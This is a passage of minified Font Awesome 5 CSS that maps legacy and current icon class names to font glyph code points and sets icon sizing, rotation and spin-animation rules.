Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-